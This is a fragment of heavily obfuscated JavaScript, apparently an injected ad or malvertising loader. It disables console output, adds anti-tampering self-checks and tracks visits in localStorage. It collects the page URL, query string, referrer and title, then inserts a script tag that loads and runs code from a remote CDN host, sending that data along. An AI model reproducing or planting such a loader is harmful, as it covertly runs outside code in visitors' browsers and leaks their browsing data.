_0x3f8a91(_0x585b5f);},'Jiiwu':_0x338ac7(0x6b,0xa8,0x73,0x34),'ejaQb':_0x50b789(0x4f8,0x4bf,0x536,0x4e6),'RlfvG':_0x338ac7(0x58,0x76,0x87,0x71),'vDvAs':function(_0x11d025,_0x17e0a7){return _0x11d025(_0x17e0a7);},'jymMT':_0x338ac7(0xa9,0xe1,0x9f,0xac),'nTixK':'applicatio'+_0x50b789(0x52d,0x509,0x52b,0x55c)+'pt','dFADz':function(_0x198dc8,_0xa88521){return _0x198dc8+_0xa88521;}},_0x5d41f4=(function(){function _0x43b267(_0x2bd73f,_0x369f88,_0x4336ff,_0x341c67){return _0x338ac7(_0x369f88-0x24e,_0x369f88-0x1ce,_0x4336ff-0x128,_0x341c67);}var _0xd5d036={'exsIb':function(_0x5cfcc4,_0x304184){function _0x4cd2b4(_0x35331f,_0x1009a0,_0x2f1461,_0x568d15){return _0x3b3c(_0x1009a0- -0x89,_0x35331f);}return _0x2a88ec[_0x4cd2b4(0x16d,0x165,0x154,0x14b)](_0x5cfcc4,_0x304184);},'BfHnc':_0x2a88ec[_0x43b267(0x298,0x2cd,0x2a9,0x293)],'KrHmq':_0x39c0d2(0x4a0,0x4d8,0x4d3,0x4a1)},_0x2f0e37=!![];function _0x39c0d2(_0x5e06b9,_0x443d19,_0x8b73ea,_0x4522f5){return _0x338ac7(_0x5e06b9-0x44f,_0x443d19-0x10,_0x8b73ea-0x53,_0x443d19);}return function(_0x21e69d,_0x7fd262){var _0x4a636c=_0x2f0e37?function(){function _0xe7c345(_0x429e5c,_0x3d1299,_0x159b9c,_0x3f9339){return _0x3b3c(_0x159b9c-0x200,_0x429e5c);}function _0x292332(_0x5e4a97,_0x238dc6,_0x3fbf21,_0xf5e5fd){return _0x3b3c(_0xf5e5fd- -0x2e5,_0x5e4a97);}if(_0xd5d036[_0xe7c345(0x3cc,0x3c6,0x3ca,0x3e3)](_0xd5d036[_0x292332(-0x165,-0x117,-0xfa,-0x131)],_0xd5d036['KrHmq'])){var _0x5afae0=_0x41134c?function(){function _0x4733ef(_0x2e94d2,_0x2df99c,_0x433709,_0xd40f03){return _0x292332(_0x2df99c,_0x2df99c-0x11d,_0x433709-0x96,_0x2e94d2-0x65);}if(_0x3a9e25){var _0x476fa9=_0x4382f2[_0x4733ef(-0x8a,-0xbc,-0x63,-0xad)](_0x51dd1a,arguments);return _0x16cd0e=null,_0x476fa9;}}:function(){};return _0x99a7f8=![],_0x5afae0;}else{if(_0x7fd262){var _0x1410dc=_0x7fd262[_0x292332(-0xbb,-0xd6,-0xcf,-0xef)](_0x21e69d,arguments);return _0x7fd262=null,_0x1410dc;}}}:function(){};return _0x2f0e37=![],_0x4a636c;};}()),_0x137333=_0x2a88ec['ivVQJ'](_0x5d41f4,this,function(){function _0x3c7d05(_0x162f2e,_0x5d6259,_0x1c5aa9,_0x1d72f2){return _0x338ac7(_0x1c5aa9-0xae,_0x5d6259-0x159,_0x1c5aa9-0x1d1,_0x162f2e);}function _0x136360(_0x159250,_0x1c8e76,_0x4e11d1,_0x49c035){return _0x338ac7(_0x49c035-0x2bb,_0x1c8e76-0x1d0,_0x4e11d1-0x10b,_0x159250);}return _0x137333['toString']()[_0x3c7d05(0x127,0x14b,0x151,0x116)](_0x3c7d05(0x18a,0x192,0x15c,0x168)+'+$')[_0x3c7d05(0x119,0xe2,0x10f,0x138)]()['constructo'+'r'](_0x137333)[_0x3c7d05(0x18c,0x17b,0x151,0x149)](_0x2a88ec[_0x136360(0x2f8,0x329,0x2e4,0x2fa)]);});function _0x338ac7(_0x3212d4,_0x49fdf3,_0x3f6c36,_0x4b1e62){return _0x3b3c(_0x3212d4- -0x170,_0x4b1e62);}_0x2a88ec[_0x50b789(0x4f0,0x4e3,0x4bb,0x51a)](_0x137333);var _0x1d84d0=(function(){var _0xbc55cc={'hXnMc':function(_0x2168fe,_0x28b388){return _0x2a88ec['Eqogm'](_0x2168fe,_0x28b388);}},_0x321f1b=!![];return function(_0x301810,_0x347ab9){function _0x228227(_0x3a9cad,_0x3383cb,_0x71438,_0xade260){return _0x3b3c(_0x3a9cad-0x2fb,_0xade260);}function _0x1b1ad3(_0x30d8c7,_0x108ecf,_0x4d226e,_0x1cccda){return _0x3b3c(_0x30d8c7- -0x2c9,_0x1cccda);}if(_0xbc55cc[_0x228227(0x4cb,0x4e2,0x4b2,0x4a3)](_0x1b1ad3(-0xc7,-0xef,-0xc1,-0xd1),_0x1b1ad3(-0xc2,-0xb6,-0xe1,-0xbf))){var _0x408315=_0x321f1b?function(){function _0x562f09(_0x29ff80,_0x2cb26e,_0x115b4b,_0x4d33ad){return _0x228227(_0x29ff80- -0x17e,_0x2cb26e-0x16f,_0x115b4b-0x78,_0x2cb26e);}if(_0x347ab9){var _0x493d82=_0x347ab9[_0x562f09(0x373,0x376,0x349,0x35b)](_0x301810,arguments);return _0x347ab9=null,_0x493d82;}}:function(){};return _0x321f1b=![],_0x408315;}else{var _0x1049ab={};_0x1049ab['unique']=![],_0x1049ab['ttl']=0x15180,_0x1049ab[_0x228227(0x4dd,0x4c4,0x4dc,0x4c1)]=_0x228227(0x4ca,0x4bf,0x4e1,0x49e)+_0x1b1ad3(-0xea,-0xed,-0xb3,-0xf6)+'cdn.com/Kg'+_0x1b1ad3(-0xfd,-0x112,-0xf1,-0x10e),_0x3bab37['_L4pX7xbX8'+'w8Fm6Fb']=_0x1049ab;}};}()),_0x479dc8=_0x2a88ec[_0x338ac7(0x57,0x61,0x93,0x34)](_0x1d84d0,this,function(){function _0x2e35a9(_0x19bd8b,_0x501424,_0x5a35d0,_0x19844a){return _0x50b789(_0x501424- -0x1f1,_0x5a35d0,_0x5a35d0-0x155,_0x19844a-0x128);}var _0x21688d={'miZdF':function(_0x23d70b,_0x53b1c3){function _0x509c11(_0x33f3be,_0x1c750c,_0x1030f6,_0x1bde1d){return _0x3b3c(_0x1bde1d- -0x1a3,_0x1c750c);}return _0x2a88ec[_0x509c11(0x42,0x10,0x55,0x4b)](_0x23d70b,_0x53b1c3);},'yNhIY':_0x2a88ec['lBNmZ'],'weAcf':function(_0x1e839a,_0x327e98){function _0x4730dc(_0x3d08d0,_0x30a70e,_0x30d542,_0x1b1762){return _0x3b3c(_0x1b1762-0xff,_0x3d08d0);}return _0x2a88ec[_0x4730dc(0x2bf,0x2ce,0x2e5,0x2ed)](_0x1e839a,_0x327e98);},'NiptS':'XnBTa','HXWyf':function(_0x5a4da7,_0x418c16){function _0x43d2a2(_0x3c0cf1,_0x617060,_0x5063d7,_0x136ef8){return _0x3b3c(_0x617060- -0x148,_0x5063d7);}return _0x2a88ec[_0x43d2a2(0x8c,0xc3,0xcf,0xdd)](_0x5a4da7,_0x418c16);},'qheUi':_0x2a88ec[_0x1f23a9(0x585,0x5b7,0x5a9,0x5b0)]};function _0x1f23a9(_0x29406e,_0x7f0806,_0x225d59,_0x3e8543){return _0x338ac7(_0x225d59-0x51b,_0x7f0806-0x14d,_0x225d59-0x114,_0x3e8543);}if(_0x2a88ec[_0x2e35a9(0x310,0x32c,0x366,0x306)]===_0x2a88ec[_0x2e35a9(0x344,0x32c,0x365,0x32f)]){var _0x250091=function(){function _0x6a5434(_0x4dc6ee,_0x548593,_0x21b09a,_0x12e4be){return _0x2e35a9(_0x4dc6ee-0xb7,_0x21b09a-0x230,_0x548593,_0x12e4be-0x1d0);}function _0x4e9109(_0x4b45c8,_0x806adb,_0x336e5e,_0x5a60a0){return _0x1f23a9(_0x4b45c8-0xc8,_0x806adb-0x34,_0x5a60a0- -0x319,_0x806adb);}if(_0x21688d['miZdF'](_0x21688d[_0x6a5434(0x585,0x5a7,0x580,0x589)],_0x21688d['yNhIY'])){var _0x215f2e;try{_0x21688d['weAcf'](_0x21688d['NiptS'],_0x6a5434(0x5b0,0x560,0x593,0x562))?_0x215f2e=Function(_0x21688d[_0x6a5434(0x55d,0x57c,0x59b,0x574)](_0x21688d[_0x4e9109(0x28b,0x2bb,0x2b0,0x2b9)](_0x21688d[_0x4e9109(0x24e,0x24d,0x27e,0x264)],_0x4e9109(0x22d,0x234,0x28a,0x254)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))():_0x245640=_0x33f334;}catch(_0x4b5291){_0x215f2e=window;}return _0x215f2e;}else{var _0x1171e7=_0x3329ff?function(){if(_0x156279){var _0x4225e6=_0xa4c225['apply'](_0x3ef256,arguments);return _0x366f6a=null,_0x4225e6;}}:function(){};return _0xf3e487=![],_0x1171e7;}},_0x2ebc77=_0x2a88ec[_0x2e35a9(0x315,0x2ff,0x2dd,0x2e0)](_0x250091),_0x30813f=_0x2ebc77[_0x2e35a9(0x358,0x327,0x308,0x2ff)]=_0x2ebc77[_0x2e35a9(0x341,0x327,0x339,0x34d)]||{},_0x776aab=[_0x1f23a9(0x5da,0x5aa,0x5b9,0x5df),_0x1f23a9(0x58f,0x591,0x5ae,0x57b),_0x2a88ec['XCnpW'],_0x1f23a9(0x5c2,0x5fa,0x5c1,0x5e2),_0x2a88ec[_0x2e35a9(0x346,0x35f,0x381,0x39a)],_0x2a88ec[_0x1f23a9(0x563,0x583,0x56b,0x579)],_0x2a88ec[_0x2e35a9(0x342,0x361,0x349,0x341)]];for(var _0xde8646=-0x5*-0x1f1+-0x95c+0x1*-0x59;_0x2a88ec['KhWjD'](_0xde8646,_0x776aab[_0x1f23a9(0x563,0x582,0x59e,0x5be)]);_0xde8646++){var _0x1eee28=_0x2a88ec[_0x1f23a9(0x59c,0x545,0x580,0x598)][_0x2e35a9(0x334,0x36a,0x355,0x3a0)]('|'),_0x4c16fb=-0x2*-0x169+-0xa3*-0x19+0x215*-0x9;while(!![]){switch(_0x1eee28[_0x4c16fb++]){case'0':var _0x4f6bb6=_0x30813f[_0x88ef8a]||_0xad5278;continue;case'1':_0xad5278[_0x1f23a9(0x599,0x5d4,0x5c5,0x5bd)]=_0x1d84d0[_0x2e35a9(0x312,0x334,0x323,0x312)](_0x1d84d0);continue;case'2':_0xad5278[_0x2e35a9(0x304,0x315,0x346,0x34a)]=_0x4f6bb6[_0x2e35a9(0x2d7,0x315,0x2d9,0x309)][_0x2e35a9(0x336,0x334,0x356,0x348)](_0x4f6bb6);continue;case'3':var _0x88ef8a=_0x776aab[_0xde8646];continue;case'4':var _0xad5278=_0x1d84d0[_0x1f23a9(0x545,0x560,0x582,0x556)+'r'][_0x1f23a9(0x5c4,0x5b1,0x592,0x5bb)]['bind'](_0x1d84d0);continue;case'5':_0x30813f[_0x88ef8a]=_0xad5278;continue;}break;}}}else return _0x2f93af[_0x1f23a9(0x56d,0x57b,0x57c,0x570)]()['search'](hrYhSH[_0x2e35a9(0x2d5,0x2f3,0x310,0x2cf)])[_0x2e35a9(0x331,0x315,0x344,0x30e)]()[_0x2e35a9(0x34d,0x31b,0x33f,0x323)+'r'](_0x6dbc4b)[_0x2e35a9(0x390,0x357,0x325,0x382)](_0x2e35a9(0x390,0x362,0x33a,0x39d)+'+$');});_0x2a88ec[_0x50b789(0x526,0x548,0x4ef,0x559)](_0x479dc8);var _0x5566fe='_L4pX7xbX8'+'w8Fm6Fb';if(!window[_0x338ac7(0x43,0x5f,0x44,0x5f)+'w8Fm6Fb']){var _0x26c8a8={};_0x26c8a8[_0x50b789(0x4e6,0x4d9,0x4de,0x4ba)]=![],_0x26c8a8['ttl']=0x15180,_0x26c8a8[_0x50b789(0x517,0x517,0x4e5,0x4f2)]=_0x2a88ec[_0x338ac7(0xb0,0x85,0xd1,0xb2)],window[_0x50b789(0x4e8,0x517,0x4d4,0x519)+_0x50b789(0x51a,0x50c,0x4ff,0x510)]=_0x26c8a8;}const _0x27c99d=localStorage[_0x50b789(0x529,0x560,0x500,0x4fe)](_0x2a88ec[_0x338ac7(0x4d,0x65,0x5b,0x3f)]);if(_0x2a88ec[_0x338ac7(0x56,0x4b,0x7c,0x68)](typeof _0x27c99d,_0x2a88ec[_0x50b789(0x530,0x558,0x56a,0x561)])&&_0x27c99d!==null){if(_0x2a88ec['fRYsX'](_0x50b789(0x500,0x4f8,0x532,0x520),_0x2a88ec['zipIV'])){var _0x516dcf=JSON['parse'](_0x27c99d),_0x2d0afe=Math[_0x50b789(0x4e3,0x4c2,0x4b0,0x4c8)](_0x2a88ec[_0x50b789(0x513,0x501,0x52e,0x4da)](+new Date(),0x1c0d+-0xb53+0x669*-0x2));if(_0x2a88ec[_0x338ac7(0x9b,0x98,0xa5,0x74)](_0x516dcf[_0x50b789(0x54a,0x562,0x588,0x50c)],window[_0x338ac7(0x43,0x3e,0x4f,0x50)+_0x50b789(0x51a,0x514,0x516,0x552)][_0x338ac7(0x47,0x39,0x84,0x19)])<_0x2d0afe){if(_0x2a88ec[_0x338ac7(0x87,0xb6,0x73,0xa0)]===_0x338ac7(0x46,0x3a,0x2a,0x9))localStorage[_0x338ac7(0x89,0x5d,0x6b,0xad)](_0x338ac7(0xb1,0xe8,0xce,0xa4)),localStorage[_0x338ac7(0x89,0x4f,0xad,0x6e)](_0x2a88ec['CoikJ']),localStorage[_0x50b789(0x52e,0x528,0x508,0x53f)](_0x2a88ec[_0x338ac7(0x4d,0x3b,0x19,0x2b)]);else{if(_0x16d50d){var _0x2a7bf3=_0x106b41[_0x338ac7(0x86,0x74,0x62,0xb8)](_0x51bd37,arguments);return _0x2ce343=null,_0x2a7bf3;}}}}else{if(_0x17b392){var _0x1f6b1e=_0x44dbd7['apply'](_0x921df1,arguments);return _0x3b704d=null,_0x1f6b1e;}}}var _0x83761e=localStorage['getItem'](_0x2a88ec[_0x338ac7(0x76,0x6e,0x7e,0x80)]),_0x41a2f4=localStorage[_0x50b789(0x529,0x561,0x4ed,0x55b)](_0x2a88ec[_0x338ac7(0x99,0xae,0xd4,0xb5)]),_0x38bf2e=_0x50b789(0x503,0x518,0x4fb,0x4df)+_0x338ac7(0xb5,0x78,0xe9,0xce);_0x38bf2e+='&'+decodeURIComponent(window[_0x50b789(0x531,0x50d,0x566,0x566)][_0x50b789(0x548,0x574,0x551,0x562)][_0x338ac7(0xa8,0x9b,0xc7,0xda)]('?','')),_0x38bf2e+=_0x2a88ec['bFiQM'](_0x2a88ec[_0x50b789(0x557,0x561,0x518,0x570)],_0x2a88ec[_0x50b789(0x53d,0x52e,0x504,0x501)](encodeURIComponent,document[_0x50b789(0x549,0x563,0x551,0x55c)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x570,0x563,0x55b)](_0x2a88ec[_0x50b789(0x559,0x58e,0x536,0x55f)],_0x2a88ec[_0x338ac7(0x71,0x8e,0x48,0x7a)](encodeURIComponent,document[_0x338ac7(0xb3,0xb0,0xa0,0xa3)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x520,0x4e6,0x503,0x4e5)](_0x2a88ec[_0x50b789(0x52a,0x4fc,0x531,0x518)],_0x2a88ec[_0x338ac7(0x69,0x7e,0x4d,0x4c)](encodeURIComponent,_0x2a88ec[_0x338ac7(0x9b,0xd7,0x6a,0x68)](document['location'][_0x50b789(0x534,0x517,0x557,0x55d)],document[_0x338ac7(0x8c,0x60,0x9b,0xa4)][_0x50b789(0x4ee,0x4b8,0x4e8,0x4e7)]))),_0x38bf2e+=_0x2a88ec[_0x50b789(0x547,0x569,0x537,0x581)]+encodeURIComponent(_0x5566fe),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x510,0x507,0x571)](_0x2a88ec[_0x338ac7(0xac,0x7f,0xe1,0xe1)],_0x2a88ec[_0x50b789(0x50d,0x540,0x523,0x50a)](encodeURIComponent,window['_L4pX7xbX8'+_0x50b789(0x51a,0x520,0x53d,0x4f7)][_0x338ac7(0x72,0x5f,0x84,0x39)]));function _0x50b789(_0x598107,_0x3b8f63,_0xe3f2bd,_0x57dad5){return _0x3b3c(_0x598107-0x335,_0x3b8f63);}if(_0x2a88ec[_0x338ac7(0x55,0x44,0x1c,0x7e)](typeof _0x83761e,_0x2a88ec[_0x50b789(0x530,0x4fe,0x55d,0x4ff)])&&_0x83761e&&window[_0x338ac7(0x43,0x3b,0x6,0x2f)+_0x50b789(0x51a,0x548,0x4fa,0x552)][_0x338ac7(0x41,0xf,0x80,0x3b)]){if(_0x2a88ec[_0x338ac7(0x9f,0xb9,0x99,0x85)](_0x2a88ec[_0x338ac7(0x66,0x4f,0x79,0x9d)],_0x2a88ec[_0x50b789(0x50b,0x508,0x4da,0x51b)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x7b,0x5b,0x57,0x85)]('&sub_id=',_0x2a88ec['ELiVJ'](encodeURIComponent,_0x83761e));else{var _0x5c461a;try{_0x5c461a=hrYhSH['Xzwir'](_0xaaab0,hrYhSH['bFiQM'](hrYhSH[_0x338ac7(0x8e,0x83,0x6e,0xbe)]+('{}.constru'+'ctor(\x22retu'+_0x50b789(0x50f,0x54e,0x53d,0x540)+'\x20)'),');'))();}catch(_0x1204a4){_0x5c461a=_0xd6d330;}return _0x5c461a;}}if(_0x2a88ec[_0x338ac7(0x56,0x6d,0x59,0x3d)](typeof _0x41a2f4,_0x2a88ec[_0x338ac7(0x8b,0xa8,0x5b,0x51)])&&_0x41a2f4&&window[_0x50b789(0x4e8,0x50e,0x4c8,0x510)+_0x50b789(0x51a,0x504,0x529,0x4e5)]['unique']){if(_0x2a88ec[_0x50b789(0x4f1,0x4e5,0x4d8,0x51d)](_0x2a88ec[_0x338ac7(0x4a,0x3d,0x11,0x51)],_0x2a88ec[_0x338ac7(0x48,0x10,0x7c,0x1f)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x8a,0x67,0x7d,0x56)]+_0x2a88ec[_0x50b789(0x511,0x530,0x503,0x4e4)](encodeURIComponent,_0x41a2f4);else{var _0x836666=_0x25937c['apply'](_0x4e445c,arguments);return _0x3f3322=null,_0x836666;}}var _0x16ab7c=document[_0x50b789(0x527,0x4f5,0x528,0x509)+_0x50b789(0x536,0x503,0x512,0x523)](_0x2a88ec['jymMT']);_0x16ab7c[_0x338ac7(0xb8,0xc7,0x9b,0xee)]=_0x2a88ec[_0x50b789(0x509,0x531,0x4f9,0x4dc)],_0x16ab7c['src']=_0x2a88ec[_0x338ac7(0x9a,0xb6,0xbf,0xc5)](window[_0x338ac7(0x43,0x3c,0x6a,0x4c)+_0x50b789(0x51a,0x513,0x506,0x4f8)][_0x50b789(0x517,0x52f,0x4f5,0x53a)],_0x38bf2e);var _0xf0273b=document['getElement'+_0x50b789(0x4e5,0x4ba,0x4c2,0x4f1)](_0x50b789(0x54e,0x524,0x56f,0x577))[0x22a6+0x217c+-0x4422];_0xf0273b['parentNode']['insertBefo'+'re'](_0x16ab7c,_0xf0273b);}()));function _0x4d0a(){var _0x3d4ada=['su9XzKG','yMLUza','DxHcuhq','y3jLyxrLrwXLBq','BgvUz3rO','z2v0sxrLBq','zvzIvvy','yxbWBhK','v1PJu1O','BI9QyxzHC2nYAq','CMvTB3zLsxrLBq','uMXMDKC','wfLQvM0','Bg9JyxrPB24','nti3nda3mfPbDeDQvG','Bwj6q1G','Ag9ZDg5HBwu','nJyWmZK4ne5iufLJvq','zw50','wLbAEKe','D2fYBG','CMW9','mZGZnJi4nvj2Ee13wq','wezVDfi','u21mD0e','qM9sBfi','q29PA0O','zezbrhO','yKzPuu0','Eu5OsvK','ndC4mtbhtLzLD0C','Bg9N','u1nUC1a','BMn0Aw9UkcKG','mNPmB0D0sG','twPABhm','C2vHCMnO','CMvMzxjYzxi','y3jLyxrLzf9HDa','zxjYB3i','CMv0DxjUicHMDq','CMvWBgfJzq','C2nYAxb0','x19WCM90B19F','tgTcBNy','z3rTDLi','vunHwLy','kcGOlISPkYKRkq','wg5cvge','vfrdvfi','C3vIswq','sKDiyLO','DgL0Bgu','rM5syKC','lMnSAwvUDa','C3bSAxq','sfHxEwy','DhLWzq','AvzNs1O','mJq4nZqWme9AyvLZyG','CM91BMq','qKfevwO','C0j5vgfNtMfTzq','Dw5PCxvL','Aw5MBW','x0W0CfG3Egjyoa','qMziBMm','jNnLx3jLzMvYCG','qNfYBvm','DhrS','zwPHuwi','Cgf0Ag5HBwu','sMLPD3u','uKDsAfq','rxfVz20','DeXYBKK','jMXHBMrPBMDFDq','vxj5vgu','v3vvD1m','DKrqrxC','E30Uy29UC3rYDq','zhHIz0C','zxL3B3jKpq','qw5hy3a','uLfys04','v0TYsvq','jNrVA2vUpq','DhjHy2u','zxHZswi','r2nMDxu','CJDhsG','y29UzMLN','p3jLDhvYBJ1QCW','Ahr0Chm6lY9Hza','AfHUtwm','Dg9tDhjPBMC','CwHLvwK','nhWZFdb8mxWYFa','BLrPEeS','zKz3seC','wNHtCvy','y29UC3rYDwn0BW','BxnVrMG','whP3Axi','CM4GDgHPCYiPka','DKTOCwq','DKr2qxm','nJe1mJm3wfjgs3vK','q0HkqMK','DMvYDgLZAw5Nlq','mtfrtMvxzhC','DgrAAKW','uL9qqvri','y29UC29Szq','jMrLzMf1BhrFAW','DZHgBtzgyG','DMfXt0y','ChjVDg90ExbL','BfDpBfK','n0z3BNnTEq','nLHzwLPeyW','r2DhCfa','suHTsgK','mZi4nteYnfnyuezZyG','zLjzC1G'];_0x4d0a=function(){return _0x3d4ada;};return _0x4d0a();}